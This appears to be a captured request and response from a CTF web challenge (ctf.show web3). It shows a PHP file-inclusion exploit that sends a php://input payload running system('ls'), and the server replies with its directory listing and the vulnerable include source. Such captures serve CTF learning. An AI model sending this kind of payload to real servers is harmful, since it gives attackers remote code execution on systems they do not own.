 Go
Cancel
< ▼ > ▼
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex HTML Render
GET /?url=php://input HTTP/1.1
Host: 881332df-c173-4779-96a6-9609934267ae.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 22
<?php system("ls"); ?>
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 12 Jul 2020 11:31:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 726
Connection: close
X-Powered-By: PHP/7.3.11
ctf_go_go_go
index.php
<html lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, initial-scale=1.0" />
<title>ctf.show_web3</title>
</head>
<body>
<center>
<h2>ctf.show_web3</h2>
<hr>
<h3>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;</span><span style="color: #007700">include(</span><span style="color: #000
style="color: #007700">[</span><span style="color: #DD0000">'url'</span><span style="color: #007700">]);</span><span sty
#0000BB">?&gt;</span>